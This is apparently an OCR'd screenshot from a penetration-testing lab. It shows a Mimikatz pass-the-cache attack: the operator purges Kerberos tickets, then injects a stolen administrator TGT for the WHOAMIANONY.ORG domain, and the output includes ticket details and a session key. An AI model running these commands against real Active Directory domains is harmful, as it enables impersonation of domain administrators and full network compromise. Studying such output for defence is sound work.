 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc "c:\TGT_administrator@WHOAMIANONY.ORG.ccache"
Principal : (01) : administrator ; @ WHOAMIANONY.ORG
Data 0
Start/End/MaxRenew: 2022/3/8 15:20:45 ; 2022/3/9 1:20:45 ; 2022/3/
15 15:20:45
Service Name (01) : krbtgt ; WHOAMIANONY.ORG ; @ WHOAMIANONY.ORG
Target Name  (01) : krbtgt ; WHOAMIANONY.ORG ; @ WHOAMIANONY.ORG
Client Name  (01) : administrator ; @ WHOAMIANONY.ORG
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ;
proxiable ; forwardable ;
Session Key       : 0×00000017 - rc4_hmac_nt
19f4eea2a23edb1bd1a3f85a543b3ef3
Ticket            : 0×00000000 - null              ; kvno = 2    [
...]
* Injecting ticket : OK
mimikatz #